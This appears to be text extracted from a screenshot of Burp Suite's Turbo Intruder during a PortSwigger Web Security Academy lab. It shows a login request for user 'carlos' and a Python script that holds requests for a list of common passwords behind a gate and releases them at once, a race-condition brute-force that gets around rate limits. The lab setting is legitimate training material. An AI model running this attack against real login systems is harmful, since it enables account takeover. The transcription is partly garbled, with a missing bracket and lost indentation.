 Turbo Intruder - 0ab1003b039eafc1804785d6003200cf.web-security-academy.net
Pretty Raw Hex \n
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab1003b039eafc1804785d6003200cf.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
22
23 csrf=oh6ZC2hOk3E4on0ghegRmWoMxoIbi3HM&username=carlos&password=%s
Search 0 highlights
Last code used Choose scripts dir Save
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13
14
15 #for i in range(20):
16 #    engine.queue(target.req, gate='race1')
17
18 # assign the list of candidate passwords from your clipboard
19 passwords = ['123123', 'abc123', 'football', 'monkey', 'letmein', 'shadow', 'master', '666666', 'qwertyuiop', '123321', 'mustang', '123456', 'password'
20
21 # queue a login request using each password from the wordlist
22 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
23 for password in passwords:
24 engine.queue(target.req, password, gate='race1')
25
26 # once every 'race1' tagged request has been queued
27 # invoke engine.openGate() to send them in sync
28 engine.openGate('race1')
29
30 def handleResponse(req, interesting):
31 table.add(req)
32
Attack